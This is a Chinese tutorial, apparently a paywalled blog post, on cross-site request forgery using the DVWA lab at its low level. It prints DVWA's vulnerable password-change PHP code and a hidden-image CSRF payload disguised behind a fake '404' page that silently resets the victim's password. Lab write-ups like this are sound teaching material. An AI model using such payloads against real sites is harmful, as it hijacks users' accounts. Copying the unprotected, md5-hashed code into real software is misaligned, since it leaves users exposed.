CSRF,全称Cross-site request forgery,翻译过来就是跨站请求伪造,是指利用受害者尚未失效的身份认证信息(cookie、会话等),诱骗其点击恶意链接或者访问包含攻击代码的页面,在受害人不知情的情况下以受害者的身份向(身份认证信息所对应的)服务器发送请求,从而完成非法操作(如转账、改密等)。CSRF与XSS最大的区别就在于,CSRF并没有盗取cookie而是直接利用。在2013年发布的新版OWASP Top 10中,CSRF排名第8。

1.先看下在low级别下的源代码
<?php
if( isset( $_GET[ 'Change' ] ) ) {
// Get input
$pass_new = $_GET[ 'password_new' ];
$pass_conf = $_GET[ 'password_conf' ];
// Do the passwords match?
if( $pass_new == $pass_conf ) {
// They do!
$pass_new = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $pass_new ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$pass_new = md5( $pass_new );
// Update the database
$insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $insert ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Feedback for the user
echo "<pre>Password Changed.</pre>";
}
else {
// Issue with passwords matching
echo "<pre>Passwords did not match.</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?> 2.分析如上代码,发现在服务器端并没有做CSRF防御,我们只需要构造一个访问修改密码的URL链接,将参数拼接后,发送给被攻击者,引诱其点击即可,
但是,这种方式太过明显,稍微有点意识的人一眼就能识破。所以我们需要伪装一下,构造一个html文件,将其隐藏起来。
<img src="http://169.254.36.73/DVWA-master/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change" border="0" style="display:none;"/>
<h1>404 ERROR !<h1>
<h2>Files Not Found.<h2>




 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章
















 428
428

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








